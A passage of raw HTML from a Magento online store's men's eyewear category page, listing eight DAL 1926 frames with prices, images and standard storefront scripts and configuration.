        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
</div><input name="form_key" type="hidden" value="YgpteVAtX9BPRAMc" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/us.davidecenci.com\/en_us\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/us.davidecenci.com\/en_us\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/us.davidecenci.com\/en_us\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fus.davidecenci.com\u002Fpub\u002Fstatic\u002Fversion1746387758\u002Ffrontend\u002FDFSolution\u002FLayout\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","wp_ga4"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","wp_ga4"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer","wp_ga4"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","magepal-gtm-jsdatalayer","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","magepal-gtm-jsdatalayer","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","wp_ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"gdpr\/customer\/anonymise":["customer"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/us.davidecenci.com\/en_us\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fus.davidecenci.com\u002Fen_us\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 6000,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600000",
                "updateSessionUrl": "https\u003A\u002F\u002Fus.davidecenci.com\u002Fen_us\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/us.davidecenci.com\/en_us\/page_cache\/block\/render\/id\/463\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_463"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/en_us\/men\/accessories\/eyewear\/eyewear-0.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://us.davidecenci.com/en_us/mailchimp/campaign/check/"}}'>
</div><div data-mage-init='{"feedReport":[]}'></div>    <div id="amasty-shopby-product-list">            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"manufacturer","limitDefault":12,"url":"https:\/\/us.davidecenci.com\/en_us\/men\/accessories\/eyewear\/eyewear-0.html","formKey":"YgpteVAtX9BPRAMc","post":false}}'>
                        <div class="modes">
                    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="manufacturer"
                                    selected="selected"
                                >
                Brand            </option>
                    <option value="new"
                                >
                New in            </option>
                    <option value="most_viewed"
                                >
                Most Viewed            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
            <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                        <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://us.davidecenci.com/en_us/men-dal-1926-eyewear-dal-1926-71122816-madisonma-71122816.html" class="product photo product-item-photo has_hover_image" tabindex="-1">
                            <span class="product-image-container product-image-container-38216">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://us.davidecenci.com/pub/media/catalog/product/cache/3fde9dccca36eaa916834405cc98a390/s/2/s24_dal-1926_s24-dal-1926-madisonma.jpg"
            loading="lazy"
                            width="570"
                height="760"
                        alt="Eyewear&#x20;DAL&#x20;1926&#x20;71122816"/></span>
</span>
<style>.product-image-container-38216 {
    width: 570px;
}
.product-image-container-38216 span.product-image-wrapper {
    padding-bottom: 133.33333333333%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-38216");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "570px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-38216  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "133.33333333333%";
}</script>                                                            <img class="hover_image_galley" src="https://us.davidecenci.com/pub/media/catalog/product/cache/3fde9dccca36eaa916834405cc98a390/s/2/s24_dal-1926_s24-dal-1926-madisonma1p.jpg"/>
                                                    </a>
                                                <div class="product details product-item-details classproductid38216">
                            <div class="info_prod">
                                                                <strong class="product manufacturer product-item-name product-item-manufacturer">
                                    <a class="product-item-link"
                                       href="https://us.davidecenci.com/en_us/men-dal-1926-eyewear-dal-1926-71122816-madisonma-71122816.html">
                                        DAL 1926                                    </a>
                                </strong>
                                <strong style="    text-transform: none;" class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://us.davidecenci.com/en_us/men-dal-1926-eyewear-dal-1926-71122816-madisonma-71122816.html">
                                        Eyewear DAL 1926 71122816                                    </a>
                                </strong>
                            </div>

                            
                            
                                                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="38216" data-price-box="product-id-38216"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-38216"                data-price-amount="195"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$195.00</span></span>
        </span>
</span>


</div>                                                                                                                            
                            
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://us.davidecenci.com/en_us/men-dal-1926-eyewear-dal-1926-75510947-manzoniar-75510947.html" class="product photo product-item-photo has_hover_image" tabindex="-1">
                            <span class="product-image-container product-image-container-38217">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://us.davidecenci.com/pub/media/catalog/product/cache/3fde9dccca36eaa916834405cc98a390/s/2/s24_dal-1926_s24-dal-1926-manzoniar.jpg"
            loading="lazy"
                            width="570"
                height="760"
                        alt="Eyewear&#x20;DAL&#x20;1926&#x20;75510947"/></span>
</span>
<style>.product-image-container-38217 {
    width: 570px;
}
.product-image-container-38217 span.product-image-wrapper {
    padding-bottom: 133.33333333333%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-38217");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "570px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-38217  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "133.33333333333%";
}</script>                                                            <img class="hover_image_galley" src="https://us.davidecenci.com/pub/media/catalog/product/cache/3fde9dccca36eaa916834405cc98a390/s/2/s24_dal-1926_s24-dal-1926-manzoniar1p.jpg"/>
                                                    </a>
                                                <div class="product details product-item-details classproductid38217">
                            <div class="info_prod">
                                                                <strong class="product manufacturer product-item-name product-item-manufacturer">
                                    <a class="product-item-link"
                                       href="https://us.davidecenci.com/en_us/men-dal-1926-eyewear-dal-1926-75510947-manzoniar-75510947.html">
                                        DAL 1926                                    </a>
                                </strong>
                                <strong style="    text-transform: none;" class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://us.davidecenci.com/en_us/men-dal-1926-eyewear-dal-1926-75510947-manzoniar-75510947.html">
                                        Eyewear DAL 1926 75510947                                    </a>
                                </strong>
                            </div>

                            
                            
                                                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="38217" data-price-box="product-id-38217"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-38217"                data-price-amount="195"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$195.00</span></span>
        </span>
</span>


</div>                                                                                                                            
                            
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://us.davidecenci.com/en_us/men-dal-1926-eyewear-dal-1926-75792659-pantheonarn-75792659.html" class="product photo product-item-photo has_hover_image" tabindex="-1">
                            <span class="product-image-container product-image-container-38218">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://us.davidecenci.com/pub/media/catalog/product/cache/3fde9dccca36eaa916834405cc98a390/s/2/s24_dal-1926_s24-dal-1926-pantheonarn.jpg"
            loading="lazy"
                            width="570"
                height="760"
                        alt="Eyewear&#x20;DAL&#x20;1926&#x20;75792659"/></span>
</span>
<style>.product-image-container-38218 {
    width: 570px;
}
.product-image-container-38218 span.product-image-wrapper {
    padding-bottom: 133.33333333333%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-38218");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "570px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-38218  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "133.33333333333%";
}</script>                                                            <img class="hover_image_galley" src="https://us.davidecenci.com/pub/media/catalog/product/cache/3fde9dccca36eaa916834405cc98a390/s/2/s24_dal-1926_s24-dal-1926-pantheonarn1p.jpg"/>
                                                    </a>
                                                <div class="product details product-item-details classproductid38218">
                            <div class="info_prod">
                                                                <strong class="product manufacturer product-item-name product-item-manufacturer">
                                    <a class="product-item-link"
                                       href="https://us.davidecenci.com/en_us/men-dal-1926-eyewear-dal-1926-75792659-pantheonarn-75792659.html">
                                        DAL 1926                                    </a>
                                </strong>
                                <strong style="    text-transform: none;" class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://us.davidecenci.com/en_us/men-dal-1926-eyewear-dal-1926-75792659-pantheonarn-75792659.html">
                                        Eyewear DAL 1926 75792659                                    </a>
                                </strong>
                            </div>

                            
                            
                                                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="38218" data-price-box="product-id-38218"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-38218"                data-price-amount="195"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$195.00</span></span>
        </span>
</span>


</div>                                                                                                                            
                            
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://us.davidecenci.com/en_us/men-dal-1926-eyewear-dal-1926-78882001-campo-marziomrn-78882001.html" class="product photo product-item-photo has_hover_image" tabindex="-1">
                            <span class="product-image-container product-image-container-38219">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://us.davidecenci.com/pub/media/catalog/product/cache/3fde9dccca36eaa916834405cc98a390/s/2/s24_dal-1926_s24-dal-1926-campo-marziomrn.jpg"
            loading="lazy"
                            width="570"
                height="760"
                        alt="Eyewear&#x20;DAL&#x20;1926&#x20;78882001"/></span>
</span>
<style>.product-image-container-38219 {
    width: 570px;
}
.product-image-container-38219 span.product-image-wrapper {
    padding-bottom: 133.33333333333%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-38219");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "570px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-38219  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "133.33333333333%";
}</script>                                                            <img class="hover_image_galley" src="https://us.davidecenci.com/pub/media/catalog/product/cache/3fde9dccca36eaa916834405cc98a390/s/2/s24_dal-1926_s24-dal-1926-campo-marziomrn1p.jpg"/>
                                                    </a>
                                                <div class="product details product-item-details classproductid38219">
                            <div class="info_prod">
                                                                <strong class="product manufacturer product-item-name product-item-manufacturer">
                                    <a class="product-item-link"
                                       href="https://us.davidecenci.com/en_us/men-dal-1926-eyewear-dal-1926-78882001-campo-marziomrn-78882001.html">
                                        DAL 1926                                    </a>
                                </strong>
                                <strong style="    text-transform: none;" class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://us.davidecenci.com/en_us/men-dal-1926-eyewear-dal-1926-78882001-campo-marziomrn-78882001.html">
                                        Eyewear DAL 1926 78882001                                    </a>
                                </strong>
                            </div>

                            
                            
                                                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="38219" data-price-box="product-id-38219"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-38219"                data-price-amount="195"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$195.00</span></span>
        </span>
</span>


</div>                                                                                                                            
                            
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://us.davidecenci.com/en_us/men-dal-1926-primo-primotrt-78395998.html" class="product photo product-item-photo has_hover_image" tabindex="-1">
                            <span class="product-image-container product-image-container-26159">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://us.davidecenci.com/pub/media/catalog/product/cache/3fde9dccca36eaa916834405cc98a390/s/2/s23_dal-1926_s23-dal-1926-primotrt.jpg"
            loading="lazy"
                            width="570"
                height="760"
                        alt="Primo"/></span>
</span>
<style>.product-image-container-26159 {
    width: 570px;
}
.product-image-container-26159 span.product-image-wrapper {
    padding-bottom: 133.33333333333%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-26159");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "570px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-26159  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "133.33333333333%";
}</script>                                                            <img class="hover_image_galley" src="https://us.davidecenci.com/pub/media/catalog/product/cache/3fde9dccca36eaa916834405cc98a390/s/2/s23_dal-1926_s23-dal-1926-primotrt1p.jpg"/>
                                                    </a>
                                                <div class="product details product-item-details classproductid26159">
                            <div class="info_prod">
                                                                <strong class="product manufacturer product-item-name product-item-manufacturer">
                                    <a class="product-item-link"
                                       href="https://us.davidecenci.com/en_us/men-dal-1926-primo-primotrt-78395998.html">
                                        DAL 1926                                    </a>
                                </strong>
                                <strong style="    text-transform: none;" class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://us.davidecenci.com/en_us/men-dal-1926-primo-primotrt-78395998.html">
                                        Primo                                    </a>
                                </strong>
                            </div>

                            
                            
                                                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="26159" data-price-box="product-id-26159"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-26159"                data-price-amount="495"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$495.00</span></span>
        </span>
</span>


</div>                                                                                                                            
                            
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://us.davidecenci.com/en_us/men-dal-1926-primo-primomrn-75150440.html" class="product photo product-item-photo has_hover_image" tabindex="-1">
                            <span class="product-image-container product-image-container-26157">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://us.davidecenci.com/pub/media/catalog/product/cache/3fde9dccca36eaa916834405cc98a390/s/2/s23_dal-1926_s23-dal-1926-primomrn.jpg"
            loading="lazy"
                            width="570"
                height="760"
                        alt="Primo"/></span>
</span>
<style>.product-image-container-26157 {
    width: 570px;
}
.product-image-container-26157 span.product-image-wrapper {
    padding-bottom: 133.33333333333%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-26157");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "570px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-26157  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "133.33333333333%";
}</script>                                                            <img class="hover_image_galley" src="https://us.davidecenci.com/pub/media/catalog/product/cache/3fde9dccca36eaa916834405cc98a390/s/2/s23_dal-1926_s23-dal-1926-primomrn1p.jpg"/>
                                                    </a>
                                                <div class="product details product-item-details classproductid26157">
                            <div class="info_prod">
                                                                <strong class="product manufacturer product-item-name product-item-manufacturer">
                                    <a class="product-item-link"
                                       href="https://us.davidecenci.com/en_us/men-dal-1926-primo-primomrn-75150440.html">
                                        DAL 1926                                    </a>
                                </strong>
                                <strong style="    text-transform: none;" class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://us.davidecenci.com/en_us/men-dal-1926-primo-primomrn-75150440.html">
                                        Primo                                    </a>
                                </strong>
                            </div>

                            
                            
                                                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="26157" data-price-box="product-id-26157"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-26157"                data-price-amount="495"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$495.00</span></span>
        </span>
</span>


</div>                                                                                                                            
                            
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://us.davidecenci.com/en_us/men-dal-1926-primo-primoblk-76039315.html" class="product photo product-item-photo has_hover_image" tabindex="-1">
                            <span class="product-image-container product-image-container-26158">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://us.davidecenci.com/pub/media/catalog/product/cache/3fde9dccca36eaa916834405cc98a390/s/2/s23_dal-1926_s23-dal-1926-primoblk.jpg"
            loading="lazy"
                            width="570"
                height="760"
                        alt="Primo"/></span>
</span>
<style>.product-image-container-26158 {
    width: 570px;
}
.product-image-container-26158 span.product-image-wrapper {
    padding-bottom: 133.33333333333%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-26158");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "570px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-26158  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "133.33333333333%";
}</script>                                                            <img class="hover_image_galley" src="https://us.davidecenci.com/pub/media/catalog/product/cache/3fde9dccca36eaa916834405cc98a390/s/2/s23_dal-1926_s23-dal-1926-primoblk1p.jpg"/>
                                                    </a>
                                                <div class="product details product-item-details classproductid26158">
                            <div class="info_prod">
                                                                <strong class="product manufacturer product-item-name product-item-manufacturer">
                                    <a class="product-item-link"
                                       href="https://us.davidecenci.com/en_us/men-dal-1926-primo-primoblk-76039315.html">
                                        DAL 1926                                    </a>
                                </strong>
                                <strong style="    text-transform: none;" class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://us.davidecenci.com/en_us/men-dal-1926-primo-primoblk-76039315.html">
                                        Primo                                    </a>
                                </strong>
                            </div>

                            
                            
                                                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="26158" data-price-box="product-id-26158"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-26158"                data-price-amount="495"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$495.00</span></span>
        </span>
</span>


</div>                                                                                                                            
                            
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://us.davidecenci.com/en_us/men-dal-1926-primo-primoarn-70964673.html" class="product photo product-item-photo has_hover_image" tabindex="-1">
                            <span class="product-image-container product-image-container-26156">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://us.davidecenci.com/pub/media/catalog/product/cache/3fde9dccca36eaa916834405cc98a390/s/2/s23_dal-1926_s23-dal-1926-primoarn.jpg"
            loading="lazy"
                            width="570"
                height="760"
                        alt="Primo"/></span>
</span>
<style>.product-image-container-26156 {
    width: 570px;
}
.product-image-container-26156 span.product-image-wrapper {
    padding-bottom: 133.33333333333%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-26156");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "570px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-26156  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "133.33333333333%";
}</script>                                                            <img class="hover_image_galley" src="https://us.davidecenci.com/pub/media/catalog/product/cache/3fde9dccca36eaa916834405cc98a390/s/2/s23_dal-1926_s23-dal-1926-primoarn1p.jpg"/>
                                                    </a>
                                                <div class="product details product-item-details classproductid26156">
                            <div class="info_prod">
                                                                <strong class="product manufacturer product-item-name product-item-manufacturer">
                                    <a class="product-item-link"
                                       href="https://us.davidecenci.com/en_us/men-dal-1926-primo-primoarn-70964673.html">
                                        DAL 1926                                    </a>
                                </strong>
                                <strong style="    text-transform: none;" class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://us.davidecenci.com/en_us/men-dal-1926-primo-primoarn-70964673.html">
                                        Primo                                    </a>
                                </strong>
                            </div>

                            
                            
                                                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="26156" data-price-box="product-id-26156"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-26156"                data-price-amount="495"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$495.00</span></span>
        </span>
</span>


</div>                                                                                                                            
                            
                        </div>
                    </div>
                </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"manufacturer","limitDefault":12,"url":"https:\/\/us.davidecenci.com\/en_us\/men\/accessories\/eyewear\/eyewear-0.html","formKey":"YgpteVAtX9BPRAMc","post":false}}'>
                        <div class="modes">
                    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="manufacturer"
                                    selected="selected"
                                >
                Brand            </option>
                    <option value="new"
                                >
                New in            </option>
                    <option value="most_viewed"
                                >
                Most Viewed            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "70964673"
                }
            }
        }
        </script>
    </div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/us.davidecenci.com\/en_us\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": [0]
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".products-grid": {
            "amShopbySwatchesChoose": {
                "listSwatches": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>
<div class="amshopby-filters-bottom-cms">
    </div>
<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
</div>
